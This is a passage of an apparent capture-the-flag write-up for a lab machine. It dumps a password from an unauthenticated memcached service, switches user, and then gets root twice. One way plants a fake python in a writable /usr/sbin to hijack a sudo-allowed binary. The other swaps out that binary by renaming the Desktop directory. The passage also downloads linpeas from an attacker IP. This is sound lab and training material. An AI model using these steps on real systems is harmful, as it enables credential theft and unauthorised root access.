LISTEN 0 128 *:22 *:*
LISTEN 0 5 127.0.0.1:631 *:*
LISTEN 0 10 127.0.0.1:3010 *:*
LISTEN 0 80 127.0.0.1:3306 *:*
LISTEN 0 128 127.0.0.1:11211 *:*
LISTEN 0 128 :::22 :::*
LISTEN 0 5 ::1:631 :::*
LISTEN 0 128 :::80 :::*
|
Port 11211 is for memcache
https://book.hacktricks.xyz/network-services-pentesting/11211-memcache
1
2
| www-data@osboxes:/var/www/html$ memcstat --servers=127.0.0.1
The program 'memcstat' is currently not installed. To run 'memcstat' please ask your administrator to install the package 'libmemcached-tools'
|
1
| www-data@osboxes:/var/www/html$ nc 127.0.0.1 11211
|
Get version
Result:
Get items
Result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| STAT items:1:number 5
STAT items:1:age 672
STAT items:1:evicted 0
STAT items:1:evicted_nonzero 0
STAT items:1:evicted_time 0
STAT items:1:outofmemory 0
STAT items:1:tailrepairs 0
STAT items:1:reclaimed 0
STAT items:1:expired_unfetched 0
STAT items:1:evicted_unfetched 0
STAT items:1:crawler_reclaimed 0
STAT items:1:crawler_items_checked 0
STAT items:1:lrutail_reflocked 0
END
|
Dump keys
stats cachedump <slab class> <number of items to dump>
Result:
1
2
3
4
5
6
| ITEM password [15 b; 1695185957 s]
ITEM username [4 b; 1695185957 s]
ITEM id [4 b; 1695185957 s]
ITEM email [14 b; 1695185957 s]
ITEM salary [8 b; 1695185957 s]
END
|
Get value of password and username
1
2
3
4
5
6
7
8
9
| get username
VALUE username 0 4
Orka
END
get password
VALUE password 0 15
OrkAiSC00L24/7$
END
|
Switch user to Orka
1
2
3
4
5
6
| www-data@osboxes:/var/www/html$ su - Orka
Password:OrkAiSC00L24/7$
Orka@osboxes:~$ id
uid=1001(Orka) gid=1001(Orka) groups=1001(Orka)
Orka@osboxes:~$ cat user.txt
1a26a6d51c0172400add0e297608dec6
|
Root
From Orka to root


Writeable directory : /usr/sbin
1
2
3
4
5
6
7
8
| Orka@osboxes:~$ sudo -l
[sudo] password for Orka:
Matching Defaults entries for Orka on osboxes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User Orka may run the following commands on osboxes:
(root) /home/Orka/Desktop/bitcoin
|
The binary runs a python script, and the password is password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| Orka@osboxes:~$ file Desktop/bitcoin
Desktop/bitcoin: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=8280915d0ebb7225ed63f226c15cee11ce960b6b, not stripped
Orka@osboxes:~$ strings Desktop/bitcoin
/lib/ld-linux.so.2
...
Enter the password :
password
Access Denied...
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins :
Sorry, This is not a valid amount!
python /home/Orka/Desktop/transfer.py %c
;*2$",
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609
crtstuff.c
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| Orka@osboxes:~$ cat /home/Orka/Desktop/transfer.py
import time
import socket
import sys
import os
result = sys.argv[1]
print "Saving " + result + " BitCoin(s) For Later Use "
test = raw_input("Do you want to make a transfer? Y/N : ")
if test == "Y":
try:
print "Transfering " + result + " BitCoin(s) "
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(("127.0.0.1",3010))
s.send("Transfer : " + result + "To https://transfer.bitcoins.com")
time.sleep(2.5)
print ("Transfer Completed Successfully...")
time.sleep(1)
s.close()
except:
print("Error!")
else:
print("Quitting...")
time.sleep(1)
|
Although it’s using python 2 by default, but raw_input() won’t be vulnerable to command injection
1
2
| Orka@osboxes:~$ python -V
Python 2.7.12
|
Run linpeas
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| Orka@osboxes:~$ curl
The program 'curl' is currently not installed. To run 'curl' please ask your administrator to install the package 'curl'
Orka@osboxes:~$ cd /tmp && wget 10.11.19.145/linpeas.sh
--2023-09-20 01:31:03-- http://10.11.19.145/linpeas.sh
Connecting to 10.11.19.145:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 676221 (660K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 660.37K 181KB/s in 3.6s
2023-09-20 01:31:07 (181 KB/s) - ‘linpeas.sh’ saved [676221/676221]
Orka@osboxes:/tmp$ bash linpeas.sh
|
1
2
| Orka@osboxes:~$ which python
/usr/bin/python
|
/usr/sbin has more priority than /usr/bin/, so I can put custom python binary there
1
2
| Orka@osboxes:/tmp$ echo -e '#!/bin/bash\nbash' > /usr/sbin/python
Orka@osboxes:/tmp$ chmod +x /usr/sbin/python
|
Run bitcoin
1
2
3
4
5
6
7
8
9
10
11
12
13
| Orka@osboxes:/tmp$ sudo /home/Orka/Desktop/bitcoin
[sudo] password for Orka:
Enter the password : password
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins : 1
root@osboxes:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@osboxes:/tmp# cat /root/root.txt
f4e788f87cc3afaecbaf0f0fe9ae6ad7
|
Additional
From Orka to root
Replace bitcoin binary
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| Orka@osboxes:~$ ls -latr
total 116
...
drwxr-xr-x 2 Orka Orka 4096 Jan 21 2021 Downloads
-rw------- 1 Orka Orka 207 Jan 23 2021 .xsession-errors.old
drwxrwxr-x 2 root root 4096 Jan 23 2021 Desktop
-rw------- 1 Orka Orka 4096 Jan 23 2021 .bash_history
-rw------- 1 Orka Orka 52 Jan 26 2021 .Xauthority
-rw------- 1 Orka Orka 207 Jan 26 2021 .xsession-errors
drwx------ 3 Orka Orka 4096 Jan 26 2021 .gnupg
-rw------- 1 Orka Orka 7406 Jan 26 2021 .ICEauthority
drwxr-xr-- 18 Orka Orka 4096 Jan 26 2021 .
drwx------ 17 Orka Orka 4096 Jan 26 2021 .cache
drwx------ 18 Orka Orka 4096 Jan 26 2021 .config
|
Only Desktop was created by root in Orka’s home directory
But since it’s under our home dir, we can rename it to replace bitcoin binary
1
2
3
4
5
6
7
| Orka@osboxes:~$ mv Desktop/ Desktop~
Orka@osboxes:~$ mkdir Desktop
Orka@osboxes:~$ echo -e '#!/bin/bash\nbash' > /home/Orka/Desktop/bitcoin
Orka@osboxes:~$ chmod +x /home/Orka/Desktop/bitcoin
Orka@osboxes:~$ sudo /home/Orka/Desktop/bitcoin
root@osboxes:~# id
uid=0(root) gid=0(root) groups=0(root)
|